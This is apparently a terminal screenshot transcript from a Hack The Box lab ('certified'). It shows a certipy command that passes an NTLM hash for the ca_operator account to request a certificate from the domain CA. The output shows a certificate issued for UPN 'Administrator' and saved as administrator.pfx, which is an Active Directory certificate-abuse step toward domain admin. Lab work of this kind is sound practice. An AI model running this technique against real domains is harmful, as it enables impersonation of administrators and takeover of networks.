 ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/certified]
└──╼ [★]$ certipy req -u ca_operator -hashes :b4b86f45c6018f1b664f70805f45d8f2 -dc-ip 10.10.11.41  -ca certified-DC01-CA
-template CertifiedAuthentication
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 5
[*] Got certificate with UPN 'Administrator'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'